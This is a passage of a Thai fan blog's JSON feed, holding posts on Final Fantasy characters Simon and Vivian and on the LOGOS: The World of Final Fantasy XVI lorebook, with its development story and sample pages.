สอนไคลฟ์ดั่งตอนเลคเชอร์เด็กในมหาลัย และช่วยอธิบายมูลเหตุ แรงจูงใจ ความเป็นไปของสถานการณ์โลก รวมถึงวางกลยุทธในการเข้าทำ และการเคลื่อนไหวในจังหวะต่าง ๆ ให้\u003Cbr \/\u003E\u003Cbr \/\u003Eในตอนท้ายวิเวียนเผยความในใจว่า เธอรู้สึกโดดเดี่ยว กลับบ้าน กลับมหาลัยไม่ได้\u003Cbr \/\u003E\u003Cbr \/\u003Eถึงค้นพบความจริง แต่ก็หาคนที่ศึกษามาลึก\u003Cbr \/\u003E\u003Cbr \/\u003Eเข้าใจลึกจนอยู่ในระดับที่ถกเถียงทางวิชาการแบบเพื่อนกันด้วยกันไม่ได้\u003Cbr \/\u003E\u003Cbr \/\u003Eประหนึ่งเธอสามารถพูดภาษาที่มีเพียงแค่เธอคนเดียวบนโลกที่พูดได้\u003Cbr \/\u003E\u003Cbr \/\u003Eแต่เธอก็สุขใจกับประวัติศาสตร์ที่เธอค้นพบ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eซิมอน (FFT) - INTP 5w6 นักบวชผู้เฝ้าวิหารออร์บอน และเผยแพร่คำสอนของศาสนจักรเกลบาดอส\u003Cbr \/\u003E\u003Cbr \/\u003Eที่วิหารมีหอสมุดใต้ดินที่น่าจะยิ่งใหญ่ที่สุดในโลกยุคนั้น แกเลยมีงานอดิเรกในการลงไปหยิบหนังสือเปิดอ่านแปล... เสมือนผมว่าง ๆ ก็ไปหยิบ Ultimania สักภาคออกมา decipher เล่นทีละหน้า\u003Cbr \/\u003E\u003Cbr \/\u003Eวิเวียนและซิมอน มีวิญญาณที่กระหายหาความรู้\u003Cbr \/\u003E\u003Cbr \/\u003Eหาความจริงเหมือนกัน\u003Cbr \/\u003E\u003Cbr \/\u003Eและอยู่เพื่อเติมเต็มความรู้ของตัวเองเหมือนกัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eแต่จุดที่ต่างกันคือ วิเวียนคือ INT \"J\" ที่เถรตรง\u003Cbr \/\u003E\u003Cbr \/\u003Eขวานผ่าซาก และเหมือนหุ่นยนต์\u003Cbr \/\u003E\u003Cbr \/\u003Eคิดยังไงก็พูดแบบนั้น\u003Cbr \/\u003E\u003Cbr \/\u003Eทุกคนต้องอยู่กับความจริง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eผลคือวิเวียน \"อยู่ไม่เป็น\"\u003Cbr \/\u003E\u003Cbr \/\u003Eต้องหนีตาย ไปเข้าร่วมขบวนพวกนอกรีต\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eแต่ซิมอนคือ INT \"P\" ที่รู้รักษาตัวรอดเป็นยอดดี\u003Cbr \/\u003E\u003Cbr \/\u003Eถ้าพูดไปแล้วจะอยู่ไม่ได้\u003Cbr \/\u003E\u003Cbr \/\u003Eถ้าพูดไปแล้วหอสมุดโดนเผา หรือโดนยึด\u003Cbr \/\u003E\u003Cbr \/\u003Eงั้นกูไม่พูดก็ได้\u003Cbr \/\u003E\u003Cbr \/\u003Eแม้กูรู้ความจริง แต่กูพูดความเท็จให้\u003Cbr \/\u003E\u003Cbr \/\u003Eเพราะ \"กูอยู่เป็น\"\u003Cbr \/\u003E\u003Cbr \/\u003Eแล้วพวกมึงก็อยู่กับคำลวงปลอม ๆ ไปนั่นแหละ\u003Cbr \/\u003E\u003Cbr \/\u003Eกูไม่เดือดร้อน ถ้าพวกมึงจะไม่รู้\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eทั้งซิมอน และวิเวียน จึงเป็นสองคนที่อยู่บนเส้นทางของนพลักษณ์ 5 ที่หลงใหลในความรู้\u003Cbr \/\u003E\u003Cbr \/\u003Eและพร้อมทิ้งทุกอย่าง\u003Cbr \/\u003E\u003Cbr \/\u003Eปลีกตัวไปอยู่คนเดียวบนโลก\u003Cbr \/\u003E\u003Cbr \/\u003Eเพื่อ master ในเรื่องที่ตัวเองสนใจเหมือนกัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eผมแม่งรักทั้งสองคน และเข้าใจทั้งสองคนฉิบหายเลยยยย 😂🤣\u003Cbr \/\u003E\u003Cbr \/\u003Eคือแล้วมันมีความเป็นพิษต่อสังคมด้วยกันทั้งคู่\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eวิเวียนคือ รู้เยอะ พูดมาก เอาไปสอนคนอื่นอีก จนต้องหนีตาย\u003Cbr \/\u003E\u003Cbr \/\u003Eซิมอนคือ ไม่พูด อมไว้คนเดียว แล้วก็ไม่เกิดประโยชน์กับสังคม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eสุดท้ายก็อยู่ที่คุณเลือก ว่าจะเป็นแบบใด\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ffplanet.page\/feeds\/5130490218340594819\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/11\/simon-vivian-2-ivalice-valisthea.html#comment-form","title":"0 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/5130490218340594819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/5130490218340594819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/11\/simon-vivian-2-ivalice-valisthea.html","title":"Simon และ Vivian 2 บรมครูผู้แตกต่างแห่ง Ivalice และ Valisthea"}],"author":[{"name":{"$t":"FFplanet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16611942316774573113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w\/s220\/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBZ_htXys7RlPm3xlDu0qPiK1NgQMeqAHUVLLHk8Z0zqEReWWzQRTPFvlB82z3lvXrkbIsqjbSBDacmZyKJ_Z3lGkU9-RNQa1ulEtLgy9ccuxECDhkkXX0rvycavquGQe3Hbp54rWjaoG8ZBRpnojjAswRjgoH5xiC_5gueLJrjsTMpmWofeLLDmMaL34\/s72-w640-h620-c\/Untitled-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8857489236158289807.post-166461140863752931"},"published":{"$t":"2025-10-23T05:52:00.006+07:00"},"updated":{"$t":"2025-10-23T05:52:36.261+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Final Fantasy XVI"}],"title":{"type":"text","$t":"โคจิเล่าความเป็นมาและเนื้อหาในหนังสือ Logos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZgCrAzyHf4At6hkWf0fh_m_nPpOGr_sPS79VgIV_DhgwyAG4na0zDTy8YWaE3pyWJaNGx-YZ9Nk7zYeqdTqtWGOK1nx_azjvP13hlc6-R_y6LEsnvdZvawuA6dV9okTlGDC7HjC97mfjscXlsCpHwRU0bTl1OrhifN-HZVsZhuygvjik63IUA9DyGRA\/s1918\/Screenshot%202025-10-23%20054916.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1078\" data-original-width=\"1918\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZgCrAzyHf4At6hkWf0fh_m_nPpOGr_sPS79VgIV_DhgwyAG4na0zDTy8YWaE3pyWJaNGx-YZ9Nk7zYeqdTqtWGOK1nx_azjvP13hlc6-R_y6LEsnvdZvawuA6dV9okTlGDC7HjC97mfjscXlsCpHwRU0bTl1OrhifN-HZVsZhuygvjik63IUA9DyGRA\/w640-h360\/Screenshot%202025-10-23%20054916.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003Eโคจิ ฟ็อกซ์เล่าว่า ในช่วงต้นการพัฒนา มาเอฮิโระได้แต่งไบเบิลของ Lore ให้ Final Fantasy XVI เป็นที่มาของ Active Time Lore และ Thousand Tomes ในเกมแล้ว ทว่าเนื้อหามากมายในไบเบิลนั้นยังไม่เคยถูกเล่า หรือเล่าออกมาไม่ชัดเจนในเกม (ซึ่งก็เป็นปกติที่เกมมันจะหยิบ lore ทั้งหมดที่แต่งขึ้นมาเล่าได้ไม่ครบ มันต้องแต่งไว้เกินอยู่แล้ว) ในไบเบิลนั้นยังมีรายละเอียดสถานที่ ตัวละคร และคำอธิบายต่าง ๆ เช่นกลไกการทำงานของ ether หรือเหตุผลที่ไม่มีการใช้ธนูในวาลิสเธีย รวมถึงเพลงสรรเสริญพระบารมีดยุคแห่งโรซาเรีย verse 3 ด้วย\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eทีนี้ ในเล่ม Logos ที่จะขายเนี่ย ก็เป็นเนื้อหาที่ทั้งถอดมาจากไบเบิลที่ว่า และสร้างขึ้นใหม่จากคอนเซปต์ของมาเอฮิโระ แล้วตัวมาเอฮิโระเองอนุมัติแล้ว\u003C\/p\u003E\u003Cp\u003Eตำรา Logos จะไม่ได้เป็นแค่หนังสือเฉลย Lore จากทีมพัฒนา แต่มันถูกเติมแต่งให้ดูเขียนขึ้นโดยฝีมือของฮาร์โปคราเตส หลังจากที่ดิออน โจชัว และไคลฟ์ ออกไปเผชิญหน้ากับอัลทิมาแล้วไม่กลับมา ฮาร์โปคราเตสคิดว่าจะต้องมีคนสืบสานเรื่องราวนี้ไม่ให้หายสาบสูญไป จึงเรียบเรียงขึ้นมา\u003C\/p\u003E\u003Cp\u003Eฮาร์โปคราเตสนั้นเสียดายที่โลกนี้มีข้อมูลของอารยธรรมโบราณที่ล่มสลายไปแล้วเหลือน้อยมาก แทบไม่มีบันทึกใด ๆ จากยุคก่อนหลงเหลือ ไม่มีทางรู้เลยว่าสมัยก่อนนั้นเป็นอย่างไร ในมุมมองของนักประวัติศาสตร์ ไม่มีอะไรน่าเศร้าไปกว่าการถูกลืม ดังนั้น หลังอัลทิมาตายแล้ว ต่อไปอารยธรรมอาจล่มสลายอีกก็ได้ หากไม่มีใครเหลืออยู่ เรื่องราวทั้งหมดก็จะถูกลืมเหมือนกับอารยธรรมของ The Fallen แกจะเริ่มเรียบเรียงตำรา Logos นี้ขึ้นมา จากข้อมูลคนทั่วแผ่นดิน ทั้งบันทึกประจำวัน จดหมาย ไดอารี เพลง และเกร็ดต่าง ๆ มากมายจากทั้งวาลิสเธีย รวมถึงบทละคร Saint and the Sectary ที่ไคลฟ์เบียวให้ไบรอนดูด้วย กระทั่งตัวอย่างบทเรียนคณิตศาสตร์ในวาลิสเธีย กลอนท้องถิ่น สูตรทำอาหารให้โจโคโบะ\u003C\/p\u003E\u003Cp\u003Eดังนั้นในเล่ม ก็จะเขียนจากมุมมองของฮาร์โปคราเตส ไม่ใช่มุมมองของมาเอฮิโระ แล้วบางส่วนก็จะมีข้อความทำนองว่ามันเป็นสมมติฐานเท่านั้น อาจจะเข้าใจผิดก็ได้\u003C\/p\u003E\u003Cp\u003EDev บอกว่านั่นไม่ได้แปลว่าหนังสือนี้เต็มไปด้วยคำลวง ส่วนใหญ่เป็นเรื่องจริง แต่คนเขียนก็เป็นชายชราที่ตีความประวัติศาสตร์เองจากข้อมูลเท่าที่เขามี ในยุคที่ยังไม่มี Wikipedia\u003C\/p\u003E\u003Cp\u003Eหนังสือนี้ร่วมกันแต่งโดยทั้งโคจิ ฟ็อกซ์, สตาฟฟ์หลายคน, เบ็นน์, คลากค์, ยอร์ก (คนพากย์ไคลฟ์ ดิออน แก็ฟ)\u003C\/p\u003E\u003Cp\u003Eหนังสือนี้เริ่มเขียนหลังทำ DLC The Rising Tide กันเสร็จ และทีมงานหันไปทำภาค PC แล้ว ก็เกิดโปรเจคท์หนังสือนี้ขึ้นมา กว่าทุกอย่างจะเสร็จก็ใช้เวลาประมาณปีนึง ตั้งแต่การวางคอนเซ็ปต์ รวบรวมนักเขียน การเขียนจริง การแก้ไข การตรวจสอบ การเขียนใหม่ การเลือกฟอนต์ การเลือกเค้าโครง การยืนยันไฟล์ PDF การดูแลการ \"แปลภาษาอังกฤษเป็นภาษาญี่ปุ่น\" การขออนุมัติเนื้อหาจากมาฮิโระ และอีกนับพันที่จำเป็นในการรวบรวมหนังสือ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eตอนแรกโคจิก็คิดว่า ทีมเควสต์จะเขียนเนื้อหามาให้ แล้วเขาแปล แบบที่ทำหนังสือ FINAL FANTASY XIV Encyclopedia Eorzea แต่ดันกลายเป็นว่ามาเอฮิโระเชื่อมือเขา ฝากให้เขาไปทำ Logos มาให้ตรวจได้เลย มันเลยกลายเป็นหนังสือที่แต่ง Eng ขึ้นก่อน แล้วแปลกลับเป็น Jap ให้มาเอฮิโระตรวจ\u003C\/p\u003E\u003Cp\u003Eตอนส่งให้มาเอฮิโระตรวจ ก็นอนไม่หลับหลายคืน กลัวมาเอฮิโระจะไม่ชอบ กลัวจะไม่ตรงกับวิชันของมาเอฮิโระ แต่หลังจากเอาไปอ่านอยู่หลายวัน มาเอฮิโระก็ขอให้แก้ไม่เยอะ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eหนังสือเล่มนี้จะประกอบด้วยไปด้วย 5 Chapter\u003C\/p\u003E\u003Cp\u003EChapter 1 คือ ประวัติศาสตร์ตั้งแต่อารยธรรมอัลเทมา สร้างมนุษยชาติ ยุคกำเนิดแบร์เรอร์ ร่างทรง ไปจนถึงตอนเริ่มเกม แล้วก็ recap เหตุกาารณ์ในเกม ไปจนถึงไคลฟ์ออกเดินทางไปยังออริจิน\u003C\/p\u003E\u003Cp\u003Eแต่ก็จะมีเหตุการณ์ที่ไม่ได้ถูกเล่าในเกมด้วย เช่น\u0026nbsp; เรื่องราว 13 ปีหลังเหตุการณ์ลอบโจมตีที่ Phoenix Gate มาจนถึงตอนเริ่มเกม, หรืออย่างช่วง time skip 5 ปีหลังฮิวโกบุกถล่มรังลับของซิด\u003C\/p\u003E\u003Cp\u003EChapter 2 คือเรื่องร่างทรงทั้ง 8 รวมถึงไคลฟ์ ภูมิหลัง ประวัติ ที่มาของชื่อ ข้อมูลของร่างทรงในอดีต (ในเกมเราเห็นร่างทรงแค่รุ่นปัจจุบันรุ่นเดียว)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EChapter 3 รังลับของไคลฟ์ เรื่องราวของแต่ละคนที่อยู่ที่นั่น แบล็คฮอร์น มิด ทาร์ยา คนทั้งหมดบนอินวินซิเบิล รวมถึงเน็คตาร์ด้วย\u003C\/p\u003E\u003Cp\u003EChapter 4 (สั้น) มาเธอร์คริสตัลทั้ง 8 ก้อน, เอเธอร์ และเศษคริสตัลทั่วไป\u003C\/p\u003E\u003Cp\u003EChapter 5 (เกือบครึ่งเล่ม) เรื่องราวของประเทศทั้ง 5 ในปัจจุบัน ภูมิหลัง ประวัติศาสตร์ เมือง รัฐบาล ศาสนา ผู้คน สัตว์ เรื่องของมาร์ธา ที่ (Martha's Rest) เรื่องของวิกเตอร์ ศาลร้างที่คอสตนิซ (Kostnice) ดินแดนทางเหนือที่ล่มสลาย ทวีปทางใต้อันลึกลับ ก็เอาเอกสารของมาเอฮิโระ กับ Ultimania มาใส่เข้าไปนั่นแหละ\u003C\/p\u003E\u003Cp\u003Eส่วนพวกเพลงสรรเสริญพระบารมี เพลงกล่อมเด็ก รายละเอียดการต่อสู้ที่แต่งกันขึ้น หลายอย่างก็ผ่านการอนุมัติของมาเอฮิโระ หลายอย่างก็ถูกตัดทิ้งไป\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eตอนที่ดราฟต์แรกเสร็จ มันมี 190,000 คำ ซึ่งเกินกว่าที่ฝ่ายสิ่งพิมพ์อนุมัติไว้ให้เกือบ 30,000 คำ หลังจากตอแยไปมา ไอ้ที่เกินมา 30,000 ก็ถูกตัดออกไป 20,000 คำ เหลือที่เก็บไว้ได้ 10,000 คำ (เท่ากับว่าทั้งเล่มจะมีประมาณ 170,000 คำ)\u003C\/p\u003E\u003Cp\u003Eตัวอย่างไอ้ที่โดนตัดไปเช่น เพลงของอ็อตโตะ (Otto) ที่นักเขียนชื่อ Oli Chance แต่งขึ้น แต่ก่อนอ็อตโตะเคยเป็นเหรัญญิกบนเรือสำเภา แล้วก็ได้เจอซิดเป็นครั้งแรก สมัยที่ซิดเป็นผู้บัญชาการทัพอัศวินวาลูด ซิดก็ได้ไปขึ้นเรือ แล้วในระหว่างการเดินทางอันยาวนาน ทั้งสองก็ไปเมากันบนดาดฟ้าเรือประจำ กลายเป็นเพื่อนกัน แล้วก็ร้องเพลงงี่เง่าหยาบโลนด้วยกัน ซึ่งอันนี้ก็ถูกตัดออกไปเนื่องจาก กระดาษไม่พอ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eหนังสือจะวางขาย 26 มี.ค. 2026\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/youtu.be\/SsCYOP07x14\"\u003Ehttps:\/\/youtu.be\/SsCYOP07x14\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.square-enix-games.com\/en_GB\/news\/logos-final-fantasy-xvi-lorebook\"\u003Ehttps:\/\/www.square-enix-games.com\/en_GB\/news\/logos-final-fantasy-xvi-lorebook\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ffplanet.page\/feeds\/166461140863752931\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/10\/logos.html#comment-form","title":"0 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/166461140863752931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/166461140863752931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/10\/logos.html","title":"โคจิเล่าความเป็นมาและเนื้อหาในหนังสือ Logos"}],"author":[{"name":{"$t":"FFplanet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16611942316774573113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w\/s220\/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZgCrAzyHf4At6hkWf0fh_m_nPpOGr_sPS79VgIV_DhgwyAG4na0zDTy8YWaE3pyWJaNGx-YZ9Nk7zYeqdTqtWGOK1nx_azjvP13hlc6-R_y6LEsnvdZvawuA6dV9okTlGDC7HjC97mfjscXlsCpHwRU0bTl1OrhifN-HZVsZhuygvjik63IUA9DyGRA\/s72-w640-h360-c\/Screenshot%202025-10-23%20054916.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8857489236158289807.post-6374317675301604762"},"published":{"$t":"2025-06-10T10:39:00.006+07:00"},"updated":{"$t":"2025-06-10T10:39:38.217+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Final Fantasy XVI"}],"title":{"type":"text","$t":"SQEX เผยตัวอย่าง LOGOS: The World of FINAL FANTASY XVI"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv-fkAyj8NmpXeV9zhkM1_5fdGg_i8PoVwIfFZUKsd3NiTVaScieDE4PEE6KgJfLcVpEO7hLSys3VD01fNaidDhxQmy4CM4TQCXD3yVtfgfRgHijCi5EUwo50eRV1yEKPVdujQjUyveRf22WxJ2Vsk0_9KFVWjE9i2tH9d1B70vmHLBVTnOyQ-1tTcuP4\/s1280\/logos_hyousi_H1_cp_240326_sample_RGB__87928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"904\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv-fkAyj8NmpXeV9zhkM1_5fdGg_i8PoVwIfFZUKsd3NiTVaScieDE4PEE6KgJfLcVpEO7hLSys3VD01fNaidDhxQmy4CM4TQCXD3yVtfgfRgHijCi5EUwo50eRV1yEKPVdujQjUyveRf22WxJ2Vsk0_9KFVWjE9i2tH9d1B70vmHLBVTnOyQ-1tTcuP4\/w452-h640\/logos_hyousi_H1_cp_240326_sample_RGB__87928.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESquare Enix Store ลงหน้าตัวอย่างหนังสือ LOGOS: The World of FINAL FANTASY XVI ที่แต่งโดยมาเอฮิโระ คาสึโทโยะ คนเขียนเนื้อเรื่อง Final Fantasy XVI เล่มนี้มี 256 หน้า\u003C\/p\u003E\u003Cp\u003Eสถานะของหนังสือเล่มนี้ มันก็คือเสมือนว่าเป็นหนังสือ \"Final Fantasy\" ที่ปรากฏในฉากจบของเกม ที่เป็นการบันทึกเรื่องราวประวัติศาสตร์ย้อนหลังกลับไป เล่าถึงเรื่องราวในอดีตที่เคยเกิดขึ้นทั้งหมด ตั้งแต่กำเนิดเผ่าพันธุ์อัลเทม่า และอัลเทม่าหนีตายกันมาถึงวาลิสเธีย\u003C\/p\u003E\u003Cp\u003Eในเกมนั้น ปกลงชื่อคนแต่งว่าเป็นโจชัว แต่ในชีวิตจริงนั้น เอ่อ คนแต่งก็คือมาเอฮิโระนั่นแหละ\u003C\/p\u003E\u003Cp\u003Eและแม้ในเกม หนังสือจะใช้ชื่อว่า Final Fantasy แต่ถ้าจั่วชื่อหนังสือแบบนั้นขาย มันจะงงแดกกันเปล่า ๆ ทั้งคนซื้อและคนขาย ดังนั้น มาเอฮิโระเลยตั้งชื่อหนังสือใหม่เป็น Logos ซึ่งเป็นศัพท์เฉพาะสื่อถึงมนุษย์ที่พัฒนาตนเองขึ้นมาใช้ตรรกะ หลุดพ้นจากเรื่องงมงายของเทพเจ้าแล้ว\u003C\/p\u003E\u003Cp\u003Eผมลองเพ่งอ่านหน้าแรกไป ก็เห็นว่าเนื้อหาใจความเดียวกับที่เขียนใน timeline ของ Ultimania แหละ ไม่ได้มีอะไรใหม่ แต่เล่มนี้ใช้พรรณนาโวหารที่ยาวกว่า และมีเน้นด้วยความอัลเทมานั้นเป็นเผ่าพันธุ์ที่มี consciousness ร่วมกัน สามารถแยกและรวมวิญญาณกันได้\u003C\/p\u003E\u003Cp\u003Eเรื่อง Timeline ในขณะที่ Ultimania จะใช้คำว่า \"กว่า 5,000 ปีก่อน\" ซึ่งหมายถึง 5,000++ ปี แต่ในเล่มนี้จะใช้คำว่า 6000BCA แทน\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eพอเอาความหมายมา Union กัน มันก็หมายถึงว่าเป็นเหตุการณ์ที่เกิดระหว่าง 5,000-6,000 ปีก่อนนั่นเอง\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/FF16_LOGOS_006-007_Sample_NOT_FINAL-labeled__50190.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"905\" data-original-width=\"1280\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h452\/FF16_LOGOS_006-007_Sample_NOT_FINAL-labeled__50190.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPaEbopSZP7VTPSe8u_kvp1HAZfVA5qhjtP86aPQ4qNxLs-gw0C99DB8opAM4sxmKpMPGLONlw_PUkkpue9-LjfJbIlppaNCmXi_TR3Ota7bUuo2Vs3-UbawOGo7ivMR4fHZBUoj7ZJwRn6t9M8BaBKWc63KAYt26pZhtcgwli6I8JZVRBjEjd0GSISk\/s1280\/FF16_LOGOS_054-055_Sample_NOT_FINAL-labeled__87657.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"905\" data-original-width=\"1280\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixPaEbopSZP7VTPSe8u_kvp1HAZfVA5qhjtP86aPQ4qNxLs-gw0C99DB8opAM4sxmKpMPGLONlw_PUkkpue9-LjfJbIlppaNCmXi_TR3Ota7bUuo2Vs3-UbawOGo7ivMR4fHZBUoj7ZJwRn6t9M8BaBKWc63KAYt26pZhtcgwli6I8JZVRBjEjd0GSISk\/w640-h452\/FF16_LOGOS_054-055_Sample_NOT_FINAL-labeled__87657.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheZ44pkJk9THEhopSwZmOL2vLwQXAvVaRakpa4eCycsn1qJNd-vOuA2pXZ4K4hPVrlGVHUzB5SJo_rXuyvnErxnWrL2hgza9x82FN-fHq0kI704QXIZBGKthtrzjnJz50uc_RjV2aXOiSSg9ms9GchzUtrsaPWCQVYvYKA9iPmj1ccQCc82eGubOhAR3k\/s1280\/FF16_LOGOS_042-043_Sample_NOT_FINAL-labeled__76405.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"905\" data-original-width=\"1280\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheZ44pkJk9THEhopSwZmOL2vLwQXAvVaRakpa4eCycsn1qJNd-vOuA2pXZ4K4hPVrlGVHUzB5SJo_rXuyvnErxnWrL2hgza9x82FN-fHq0kI704QXIZBGKthtrzjnJz50uc_RjV2aXOiSSg9ms9GchzUtrsaPWCQVYvYKA9iPmj1ccQCc82eGubOhAR3k\/w640-h452\/FF16_LOGOS_042-043_Sample_NOT_FINAL-labeled__76405.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eลิงก์ Square Enix Store\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/gb.store.square-enix-games.com\/logos_-the-world-of-final-fantasy-xvi\"\u003Ehttps:\/\/gb.store.square-enix-games.com\/logos_-the-world-of-final-fantasy-xvi\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eลิงก์ Timeline จาก Ultimania\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/re-ffplanet.blogspot.com\/2024\/02\/timeline-final-fantasy-xvi-official.html\"\u003Ehttps:\/\/re-ffplanet.blogspot.com\/2024\/02\/timeline-final-fantasy-xvi-official.html\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ffplanet.page\/feeds\/6374317675301604762\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ffplanet.page\/2025\/06\/sqex-logos-world-of-final-fantasy-xvi.html#comment-form","title":"0 